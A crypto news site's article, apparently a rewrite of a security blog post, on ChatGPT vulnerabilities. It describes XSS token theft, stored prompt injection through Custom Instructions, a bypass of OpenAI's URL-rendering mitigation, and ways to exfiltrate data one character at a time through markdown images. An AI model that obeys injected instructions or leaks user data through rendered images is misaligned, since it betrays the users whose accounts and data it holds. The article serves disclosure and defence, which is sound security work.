|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

Cryptocurrency News Articles

ChatGPT Vulnerability: Persistent Access and Data Exfiltration Risks Unveiled

Mar 28, 2024 at 09:00 pm

In the second part of our blog post series on ChatGPT, we explore the security implications of AI integration. Based on our previous discovery of XSS vulnerabilities, we examine how attackers could exploit ChatGPT to gain persistent access to user data and manipulate application behavior. We analyze the use of XSS vulnerabilities to exfiltrate JWT access tokens, highlighting the potential for unauthorized account access. We also investigate the risks posed by Custom Instructions in ChatGPT, demonstrating how attackers can manipulate responses to facilitate misinformation, phishing, and sensitive data theft.

ChatGPT: Unveiling the Post-Exploitation Risks and Mitigation Strategies

The integration of artificial intelligence (AI) into our daily routines has brought forth a paradigm shift in how we interact with technology. However, with the advent of powerful language models like ChatGPT, security researchers are actively scrutinizing the potential implications and vulnerabilities that arise from their usage. In this comprehensive analysis, we delving deeper into the post-exploitation risks associated with ChatGPT, shedding light on the techniques attackers could employ to gain persistent access to user data and manipulate application behavior.

The Cross-Site Scripting (XSS) Vulnerability

In a previous investigation, our team uncovered two Cross-Site Scripting (XSS) vulnerabilities in ChatGPT. These vulnerabilities allowed a malicious actor to exploit the /api/auth/session endpoint, exfiltrating the user's JWT access token and gaining unauthorized access to their account. While the limited validity period of the access token mitigates the risk of permanent account compromise, it underscores the need for robust security measures to prevent such attacks in the first place.

Persistent Access through Custom Instructions

Custom Instructions in ChatGPT offer users the ability to set persistent contexts for customized conversations. However, this feature could pose security risks, including Stored Prompt Injection. Attackers could leverage XSS vulnerabilities or manipulate custom instructions to alter ChatGPT's responses, potentially facilitating misinformation dissemination, phishing, scams, and the theft of sensitive data. Notably, this manipulative influence could persist even after the user's session token has expired, underscoring the threat of long-term, unauthorized access and control.



Recent Mitigations and the Bypass

In response to the identified vulnerabilities, OpenAI has implemented measures to mitigate the risk of prompt injection attacks. The "browser tool" and markdown image rendering are now only permitted when the URL has been previously present in the conversation. This aims to prevent attackers from embedding dynamic, sensitive data within the URL query parameter or path.

However, our testing revealed a bypass technique that allows attackers to circumvent these restrictions. By exploiting the /backend-api/conversation/{uuid}/url_safe?url={url} endpoint, attackers can validate client-side URLs in ChatGPT responses and identify whether a specific string, including custom instructions, is present within the conversation text. This bypass opens up avenues for attackers to continue exfiltrating information despite the implemented mitigations.

Exfiltration Techniques Despite Mitigations

Despite OpenAI's efforts to mitigate information exfiltration, we identified several techniques that attackers could still employ:

Static URLs for Each Character:

Attackers could encode sensitive data into static URLs, creating a unique URL for each character they wish to exfiltrate. By using ChatGPT to generate images for each character and observing the order in which the requests are received, attackers can piece together the data on their server.

One Long Static URL:

Alternatively, attackers could use a single long static URL and ask ChatGPT to create a markdown image up to the character they wish to leak. This approach reduces the number of prompt characters required but may be slower for ChatGPT to render.

Using Domain Patterns:

The fastest method with the least prompt character requirement is using custom top-level domains. However, this method incurs a cost, as each domain would need to be purchased. Attackers could use a custom top-level domain for each character to create distinctive badges that link to the sensitive data.

Other Attack Vectors

Beyond the aforementioned techniques, attackers may also explore the potential for Stored Prompt Injection gadgets within ChatGPTs and the recently introduced ChatGPT memory. These areas could provide additional avenues for exploitation and unauthorized access.

OpenAI's Response and Future Mitigation Strategies

OpenAI is actively working to address the identified vulnerabilities and improve the security of ChatGPT. While the implemented mitigations have made exfiltration more challenging, attackers continue to devise bypass techniques. The ongoing arms race between attackers and defenders highlights the need for continuous monitoring and adaptation of security measures.

Conclusion

The integration of AI into our lives brings forth both opportunities and challenges. While ChatGPT and other language models offer immense potential, it is crucial to remain vigilant of the potential security risks they introduce. By understanding the post-exploitation techniques that attackers could employ, we can develop robust countermeasures and ensure the integrity and security of our systems. As the threat landscape evolves, organizations must prioritize security awareness, adopt best practices, and collaborate with researchers to mitigate the evolving risks associated with AI-powered technologies.

Disclaimer:info@kdj.com

The information provided is not trading advice. kdj.com does not assume any responsibility for any investments made based on the information provided in this article. Cryptocurrencies are highly volatile and it is highly recommended that you invest with caution after thorough research!

If you believe that the content used on this website infringes your copyright, please contact us immediately (info@kdj.com) and we will delete it promptly.

-

-

-

- Swiss francs and gold have become some of the best safe-haven assets as the stock and bond market turmoil continues

- Apr 12, 2025 at 11:45 pm

- Swiss francs and gold have become some of the best safe-haven assets as the stock and bond market turmoil continues. The USD/CHF exchange rate tumbled to 0.8100 on Friday

-

-

-

-

-

-